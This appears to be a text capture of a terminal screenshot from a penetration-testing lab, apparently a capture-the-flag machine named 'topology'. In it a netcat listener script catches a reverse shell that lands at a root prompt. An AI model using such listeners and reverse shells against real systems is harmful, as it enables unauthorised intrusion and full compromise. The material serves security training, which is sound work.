 Parrot Terminal
File Edit View Search Terminal Help
┌─[d3mo@parrot]─[~/tools]
└──╼ $nano nc-listener.sh
┌─[d3mo@parrot]─[~/tools]
└──╼ $./nc-listener.sh
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.217] 37222
bash: cannot set terminal process group (17992): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~#